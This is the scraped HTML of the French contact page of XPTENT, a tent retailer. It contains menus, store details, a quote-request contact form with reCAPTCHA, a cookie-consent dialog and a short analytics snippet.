 </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.xptent.com/fr/62-tentes-de-reception" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Chapiteaux</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-10" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Choisissez par
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/fr/62-tentes-de-reception" title="Tentes de réception" class="img">
					Tentes de réception 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/64-tente-de-reception-38mm-classement-feu-m2" title="Tente de Réception 38mm - Classement Feu M2" class="img">
							Tente de Réception 38mm - Classement Feu M2 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/65-tente-de-reception-pro-50mm-classement-feu-m2" title="Tente de Réception PRO 50mm - Classement Feu M2" class="img">
							Tente de Réception PRO 50mm - Classement Feu M2 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/66-tente-de-reception-pro-76mm-classement-feu-m2" title="Tente de Réception PRO+ 76mm - Classement Feu M2" class="img">
							Tente de Réception PRO+ 76mm - Classement Feu M2 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.xptent.com/fr/67-destockage" target="_self" class="nav-link has-category"><span class="menu-title">Le Bon Coin</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9069290491153288;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>

	</div>

    </div>
            </div>
</div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-slider ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    
            </div>

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <div class="category-banner-to">
        <!-- move image categories here -->
      </div>
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.xptent.com/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            
  <div id="left-column" class="col-xs-12 col-sm-12 col-md-4 col-lg-3">
    
<div class="contact-rich">
  <h4>Informations sur le magasin</h4>
  <div class="block">
    <div class="icon"><i class="material-icons">&#xE55F;</i></div>
    <div class="data">XPTENT<br />26 allée tache-velin<br />69200 Vénissieux<br />France</div>
  </div>
      <hr/>
    <div class="block">
      <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
      <div class="data">
        Appelez-nous:<br/>
        <a href="tel:+33 4 78 24 26 97">+33 4 78 24 26 97</a>
       </div>
    </div>
          <hr/>
    <div class="block">
      <div class="icon"><i class="material-icons">&#xE158;</i></div>
      <div class="data email">
        Envoyez-nous un email:<br/>
       </div>
       <a href="mailto:contact@xptent.com">contact@xptent.com</a>
    </div>
  </div>

  </div>


            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    

  <section id="main">

    

    
      <section id="content" class="page-content card card-block">
        
        
  


<section class="contact-form">
    <form action="https://www.xptent.com/fr/nous-contacter" method="post" enctype="multipart/form-data">


        
                    <section class="form-fields">

                <div class="form-group row">
                    <div class="col-md-9 col-md-offset-3">
                        <h3>Contactez nous</h3>
                    </div>
                </div>
                
                <div class="form-group row">
                    <div class="col-md-9 col-md-offset-3">
                        <p>Merci de votre int&eacute;r&ecirc;t pour notre soci&eacute;t&eacute;. En remplissant ce formulaire, nous pourrons r&eacute;pondre plus efficacement &agrave; votre demande</p>
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Vous souhaitez</label>
                    <div class="col-md-6">
                        <select name="id_contact" class="form-control form-control-select">
                                                            <option value="1">Demande de devis</option>
                                                            <option value="3">SAV</option>
                                                            <option value="2">Un conseil</option>
                                                    </select>
                    </div>
                </div>

                
                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Email (*)</label>
                    <div class="col-md-6">
                        <input
                                class="form-control"
                                name="from"
                                type="email"
                                value=""
                                required="required"
                                placeholder="email@email.com"
                        >
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">T&eacute;l&eacute;phone</label>
                    <div class="col-md-6">
                        <input class="form-control" name="phone" placeholder="0606060606">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Vous &ecirc;tes</label>
                    <div class="col-md-6">
                        <select name="cat_user" class="form-control form-control-select">
                            <option value="Un particulier">Un particulier</option>
                            <option value="Un professionnel">Un professionnel</option>
                            <option value="Une association">Une association</option>
                            <option value="Une mairie">Une mairie</option>
                            <option value="Un comité">Un comit&eacute;</option>
                            <option value="Autre">Autre</option>
                        </select>
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Soci&eacute;t&eacute;/Asso./Mairie</label>
                    <div class="col-md-6">
                        <input class="form-control" name="company" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Nom/Pr&eacute;nom (*)</label>
                    <div class="col-md-6">
                        <input class="form-control" name="name" required="required" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Adresse</label>
                    <div class="col-md-6">
                        <input class="form-control" name="adresse" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Code postal</label>
                    <div class="col-md-6">
                        <input class="form-control" name="postcode" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Ville</label>
                    <div class="col-md-6">
                        <input class="form-control" name="ville" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Pays</label>
                    <div class="col-md-6">
                        <input class="form-control" name="pays" placeholder="">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Pour quelle activit&eacute; le mat&eacute;riel sera-t-il destin&eacute; ? (*)</label>
                    <div class="col-md-6">
                        <input class="form-control" name="activity" required="required" placeholder="Exemples : march&eacute;, expositions, location, sport automobile, travaux, etc.">
                    </div>
                </div>

                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Souhaitez-vous une personnalisation de la tente ?</label>
                    <div class="col-md-6">
                        <select name="custom" class="form-control form-control-select">
                            <option value="non">Non</option>
                            <option value="oui">Oui</option>
                        </select>
                    </div>
                </div>

                                    <div class="form-group row">
                        <label class="col-md-3 form-control-label">Pièce jointe</label>
                        <div class="col-md-6">
                            <input type="file" name="fileUpload" class="filestyle" data-buttonText="Choisissez un fichier">
                        </div>
                        <span class="col-md-3 form-control-comment">
              Optionnel
            </span>
                    </div>
                
                <div class="form-group row">
                    <label class="col-md-3 form-control-label">Message (*)</label>
                    <div class="col-md-9">
            <textarea
                    class="form-control"
                    name="message"
                    placeholder="Comment nous pouvons vous aider ?"
                    rows="3"
                    required="required"
            ></textarea>
                    </div>
                </div>

                
                

                <style>
	#notifications{
		display: none;
	}
	#g-recaptcha + .alert {
		margin-top: 1rem;
	}
	#g-recaptcha + .alert ul {
		margin: 0;
	}
</style>

<div class="form-group row">
  <div class="col-md-6 offset-md-3">
    <div id="g-recaptcha" class="g-recaptcha" data-sitekey="6Le-a7oZAAAAAIn2fWsRYcLRm8ZuclaFwpiRDGpS" data-theme="light"></div>
  </div>
</div>

<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback_1_7&render=explicit&?hl=fr" async defer></script> 
                
            </section>



            <footer class="form-footer text-sm-right">
                <style>
                    input[name=url] {
                        display: none !important;
                    }
                </style>
                <input type="text" name="url" value="">
                <input type="hidden" name="token" value="4d0d6f06634e772f6fdbf19d749157be">
                <input class="btn btn-primary" type="submit" name="submitMessage" value="Envoyer">
            </footer>


        
    </form>
</section>

  

      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo-footer ApColumn "
		    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    catégories
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/fr/3-tente-pliante-medium-acier-32" target="_self">Tente Pliante Medium Acier 32</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/4-tente-pliante-pro-alu-45" target="_self">Tente Pliante Pro Alu 45</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/5-tente-pliante-pro-alu-55" target="_self">Tente Pliante Pro+ Alu 55</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/6-accessoires" target="_self">Accessories</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/7-personnalisation" target="_self">Customization</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/8-pieces-detachees" target="_self">Pièces détachées</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    INFOS
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/fr/Sitemap" target="_self">Plan du site</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/3-c-g-v" target="_self">C.G.V.</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/6-aeu-legal-revocation-terms" target="_self">Conditions d&#039;annulation</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/7-aeu-legal-privacy" target="_self">Politique de confidentialité</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <div class="title_block">
                    NOTRE SERVICE
                </div>
                        
                            <ul>
                                                            <li><a href="https://www.xptent.com/fr/nous-contacter" target="_self">contact</a></li>
                                                                                <li><a href="https://www.xptent.com/fr/content/10-videos-explicatives" target="_self">Vidéos explicatives</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/xptent/" title="Facebook" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCL-YEIJelsK_HYlBktFhQ0A" title="YouTube" target="_blank">YouTube</a></li>
          </ul>
  </div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12248361956549925" class="block ApImage">
	

                            <a href="https://www.xptent.com/fr/content/5-paiement-securise" >
                <img src="/themes/leo_exgym/assets/img/modules/appagebuilder/images/banniere-paiement3.png" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:100%" />

                </a>
            	
        </div>

    </div>
            </div>
<div class="links block">
  <div class="row">
    </div>
</div>


<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-bottom lgcookieslaw-reject-button-enabled lgcookieslaw-banner-close-button-enabled">
            <div class="lgcookieslaw-banner-close-button">
            <i class="lgcookieslaw-icon-close"></i>
        </div>
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p><img src="https://www.xptent.com/img/cms/my-shop-logo-1654693074.jpg" alt="" width="140" height="69" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p>XPTENT utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.xptent.com/fr/content/3-c-g-v">Plus d&#039;informations</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Préférences en matière de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Cliquez pour télécharger le consentement"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentement
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.xptent.com</td>
                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.xptent.com</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitaires                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies qui collectent des informations sur les publicités montrées aux utilisateurs du site web. Elles peuvent être anonymes, si elles ne collectent que des informations sur les espaces publicitaires affichés sans identifier l'utilisateur, ou personnalisées, si elles collectent des informations personnelles sur l'utilisateur de la boutique par un tiers, pour la personnalisation de ces espaces publicitaires.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de performance                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Ils sont utilisés pour améliorer l'expérience de navigation et optimiser le fonctionnement de la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Autres cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies sans finalité claire ou de ceux que nous sommes encore en train de classifier.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div style="text-align: center;">XPTENT © 2018 - tous droits réservés.</div></div>
    	
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div style="text-align: center;">contact@xptent.com - 26 allée de tache velin 69200 Vénissieux FRANCE</div></div>
    	
</div>
    </div>
            </div>
</div>
          </div>
      </div>


<script type="text/javascript">
var url = window.location.href;
if(url.includes('nous-contacter')){
var checkExist = setInterval(function() {

    var x = document.querySelector('#content > section > form > div > ul > li');
    if(x != null && x.innerHTML.includes('Votre message a bien été')){
    
      
          gtag('event','Envoyer', {

              'event_category': 'Contact',

              'event_label': 'Formulaire de contact',

              'value': 1

           }); 
      clearInterval(checkExist);
    }

 }, 1000);
 
}
</script>





        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://www.xptent.com/themes/leo_exgym/assets/cache/bottom-6c93ee.js" ></script>
  <script type="text/javascript" src="/modules/recaptcha/views/js/front.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne plus afficher ce pop-up";
	
	var size_item_quickview = 97;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 119;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 158;
	var style_scroll_popup = 'vertical';
</script>    

    
      
    
 

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-a7oZAAAAAIn2fWsRYcLRm8ZuclaFwpiRDGpS&co=aHR0cHM6Ly93d3cueHB0ZW50LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=bx4gvez72366
body_size: 45882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
